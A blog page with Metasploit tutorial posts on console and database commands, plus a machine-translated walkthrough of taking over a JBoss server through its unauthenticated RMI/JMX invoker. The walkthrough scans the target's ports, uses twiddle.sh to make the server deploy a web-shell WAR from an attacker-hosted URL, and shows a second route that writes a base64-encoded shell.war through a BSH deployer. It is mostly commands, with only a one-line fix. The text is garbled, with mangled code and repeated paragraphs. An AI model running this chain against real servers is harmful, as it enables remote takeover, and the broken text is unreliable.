Saturday, December 31, 2016
Metasploit Tutorial P2
How to connect to the database ?


We should use the db_connect command to connect to the database.To connect to the database we should know the password,username,port,hostname and database name all these details you can find in the database.yml file.you can access this file through cd /opt/metasploit/config/ :~ cat database.yml
1)db_connect: This command is used to connect to the database.The format to use this command is " db_connect username:password@hostname:portname/database " name.In my system my username password are
db_connect msf3:4bfedfc2@localhost:7337/msf3dev
We should use the db_connect command to connect to the database.To connect to the database we should know the password,username,port,hostname and database name all these details you can find in the database.yml file.you can access this file through cd /opt/metasploit/config/ :~ cat database.yml
1)db_connect: This command is used to connect to the database.The format to use this command is " db_connect username:password@hostname:portname/database " name.In my system my username password are
db_connect msf3:4bfedfc2@localhost:7337/msf3dev
2)db_disconnect: To disconnect from the database.Here you can see the status as no connection.
3)db_status:To see the current status of the database.
4)creds: This command is used to view the credential stored in the system.This command shows the hashed passwords.
5)db_import: To import the files from various softwares like nessus and nexpose.
6)db_export:To export our results to other softwares.
7)hosts:This command will display the connected hosts .
you can use hosts -c to filter the columns.
8)db_nmap: Nmap is a very useful tool for pentester and network engineers.We can do many tasks using nmap tool .
eg:db_nmap -O 192.168.217.131.It displays the services and operating system info.
9)services:This command wil disply the list of all services running.
10)Vulns:It will display the vulnerabilities existing in the victim system.
4)creds: This command is used to view the credential stored in the system.This command shows the hashed passwords.
5)db_import: To import the files from various softwares like nessus and nexpose.
7)hosts:This command will display the connected hosts .
8)db_nmap: Nmap is a very useful tool for pentester and network engineers.We can do many tasks using nmap tool .
eg:db_nmap -O 192.168.217.131.It displays the services and operating system info.
9)services:This command wil disply the list of all services running.
10)Vulns:It will display the vulnerabilities existing in the victim system.
Metasploit Tutorial P1
Metasploit Basics
To become familiar with the metasploit framework one should know the basic commands of metasploit.Metasploit commands are classified into 2 types1.Core commands
2.Database commands
To open metasploit,open terminal type msfconsole.
1.Core commands
To open these commands type ? Or type help in the metasploit console.Now i will explain the important commands that will help in the exploitation.
Useful commands
1)back : To come back from the current exploit or module
you can see i am getting back from the exploit(ms10_002_aurora) to msf main window.
2)banner: This command displays metasploit banner
3)connect :This command is used to connect to the host.we should specify the host ip address and port number along with this command.
4)exit and quit: These commands are used to exit from metasploit and it comes to the root.
6)info: This command displays the whole information about the selected exploit.
7)load:This command is used to load plugins into metasploit.
8)unload:This command is used to unload the loaded plugin from the framework.
9)search:This command is used to search a specific exploit or module.This command is very useful to
10)resource: This command is used to run specific commnads from a specified file.we should give the file path along wiht this command.
11)use:This command is used to select a specific exploit.
12)version:This command will display the current version of metasploit.
To update metasploit type msfupdate in the console.
13)set and unset: These commands set variables.By using these commands we can set our payloads and we can set ip address.
using unset we can unset the value and we can give the new ipaddress.
14)setg and unsetg:These commands are used to set our variable globally throught our pentesting.
15)show :This command is used to view the options or modules.It is a very useful command.
By default,metasploit comes with postgress database
Friday, December 30, 2016
JBoss remote method invocation exploit Xiangjie
The morning open micro-blog see empty heart of a prodigal God Jboss vulnerability to the article, I look over there the rookie is still very difficult, so check the data, writing this article, record.
The deployment of web applications on the JBoss server, there are many different ways, such as: JMX Console, Remote Method Invocation (RMI), JMXInvokerServlet, HttpAdapter etc..
This paper is mainly about RMI remote method invocation vulnerability, the deployment of several other methods such as JMX Console, there is a loophole, mainly to see the JBoss server configuration is correct and rigorous.Before there is an article about JMX Console exploits.
Interested in the station search, okay:
Metasploit has a lot of modules for different JBOSS vulnerabilities, including jboss_vulnscan module, path: auxiliary/scanner/http/jboss_vulnscan, through this module can be JBoss server Vulnerability scanning, can detect whether there are 444410981099 open ports.
Of course, you can also batch scan of a network is open 10991098 or 4444 port Nmap.The followimg:
1
2
3
4
5
6
7
8
9
| [+] 192.168.0.35:443 /invoker/JMXInvokerServlet does not require authentication (200)[*] 192.168.0.35:443 Checking services...[*] 192.168.0.35:443 Naming Service tcp/1098: open[*] 192.168.0.35:443 Naming Service tcp/1099: open[*] 192.168.0.35:443 RMI invoker tcp/4444: open |
The explanation of JNDI to Baidu.
In order to interact with the remote target JBoss server, need to be installed locally (such as: JBoss Jboss AS - 4.2.3.GA), using the bin directory under the twiddle and Jboss interact with twiddle.sh in Linux, the use of twiddle.bat in windows, as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| data-src="$ sh jboss-4.2.3.GA/bin/twiddle.sh -hA JMX client to ’twiddle’ with a remote JBoss server.usage: twiddle.sh [options] <command> [command_arguments]options: -h, --help Show this help message --help-commands Show a list of commands-H=<command> Show command specific help-c=command.properties Specify the command.properties file to use-D<name>[=<value>] Set a system property-- Stop procession options-s, --server=<url> The JNDI URL of the remote server-a, --adapter=<name> The JNDI name of the RMI adapter to user-u, --user=<name> Specify the username for authentication-p, --password=<name> Specify the password for authentication-q, --quiet Be somewhat more quiet">Jboss-4.2.3.GA/bin/twiddle.sh -hA JMX client $sh to with 'twiddle' a remote JBoss server.usage: twiddle.sh [options] <command> [command_arguments]options:-h, --help Show this help message--help-commands Show a list of commands-H=<command> Show command specific help-c=command.properties Specify the command.properties file to use-D<name>[=<value>] Set a system property-- Stop procession options-s, --server=<url> The JNDI URL of the remote server-a, --adapter=<name> The JNDI name of the RMI adapter to user-u, --user=<name> Specify the username for authentication-p, --password=<name> Specify the password for authentication-q, --quiet Be somewhat more quiet |
1
2
3
4
5
6
7
8
9
| data-src="root@bt:/pentest/web/jboss/jboss-4.2.1.GA/bin# ./twiddle.sh -s 192.168.0.35 get "jboss.system:type=ServerInfo"HostAddress=192.168.0.35......JavaVersion=1.5.0_13MaxMemory=266600448">Root@bt:/pentest/web/jboss/jboss-4.2.1.GA/bin#./twiddle.sh -s 192.168.0.35 get "jboss.system:type=ServerInfo" HostAddress=192.168.0.35... JavaVersion=1.5.0_13MaxMemory=266600448... |
1
2
3
4
5
6
7
8
9
| data-src="root@bt:/pentest/web/jboss/fns# lsgetshell.warroot@bt:/pentest/web/jboss/fns# twistd -n --path=. --port=80">Root@bt:/pentest/web/jboss/fns# lsgetshell.warroot@bt:/pentest/web/jboss/fns# twistd -n --path=. --port=80 |
1
| data-src="root@bt:/pentest/web/jboss/jboss-4.2.1.GA/bin# ./twiddle.sh -s 192.168.0.35 invoke "jboss.system:service=MainDeployer" deploy http://10.0.1.50/getshell.war">Root@bt:/pentest/web/jboss/jboss-4.2.1.GA/bin#./twiddle.sh -s 192.168.0.35 invoke "jboss.system:service=MainDeployer deploy http://10.0.1.50/getshell.war" |
1
| data-src="root@bt:~#base64 -w 0 shell.war>>shell.war.base64">Root@bt:~#base64 -w 0 shell.war>>shell.war.base64 |
1
| data-src="import java.io.FileOutputStream; import sun.misc.BASE64Decoder; String val="shell.war的base64表示"; BASE64Decoder decoder = new BASE64Decoder(); byte[] byteval=decoder.decodeBuffer(val); FileOutputStream fs = new FileOutputStream("/temp/shell.war"); fs,write(byteval); fs.close();">Import java.io.FileOutputStream; import sun.misc.BASE64Decoder; String val= shell.war; BASE64Decoder decoder Base64 said "new = BASE64Decoder (byte[]); byteval=decoder.decodeBuffer (VAL); FileOutputStream FS = new FileOutputStream (" /temp/shell.war "); FS write (byteval); (fs.close); |
The Val variable is the shell.war file Base64 said that if the target Jboss server is windows the directory changes such as: C:\WINDOWS\TEMP\shell.war, TXT will be renamed.Bsh file:
4, the use of the above bin/twiddle.sh tool will create a local.Bsh file to the remote JBoss server, the following command:
1
| data-src="$ ./jboss-4.2.3.GA/bin/twiddle.sh -s 192.168.0.35 invoke jboss.deployer:service=BSHDeployer createScriptDeployment "‘cat deployer.bsh‘" deployer.bsh">-s 192.168.0.35 invoke jboss.deployer:service=BSHDeployer createScriptDeployment $./jboss-4.2.3.GA/bin/twiddle.sh "cat" deployer.bsh "deployer.bsh" |
After the completion of the command is executed on the remote Jboss server will generate shell.war directory for /temp/shell.war
5, then twiddle.sh will continue to use Jboss on the server shell.war deployment, the following command:
1
| data-src="$ ./jboss-4.2.3.GA/bin/twiddle.sh -s 192.168.0.35 invoke jboss.system:service=MainDeployer deploy "/temp/shell.war"">./jboss-4.2.3.GA/bin/twiddle.sh -s 192.168.0.35 invoke jboss.system:service=MainDeployer deploy $/temp/shell.war" |
The target Jboss server for windows if the command is as follows:
1
| data-src="$./jboss-4.2.3.GA/bin/twiddle.sh -s 192.168.0.35 invoke jboss.system:service=MainDeployer deploy "file:C:/WINDOWS/TEMP/shell.war"">$./jboss-4.2.3.GA/bin/twiddle.sh -s 192.168.0.35 invoke jboss.system:service=MainDeployer deploy file:C:/WINDOWS/TEMP/shell.war "" |
It will deploy shell.war on the target JBoss server, which is our jspshell, then you know!
Jboss remote method invocation vulnerability fixes cited article empty heart prodigal aunt:
To remove the invoker, and then 1099 off it.
Subscribe to:
Comments (Atom)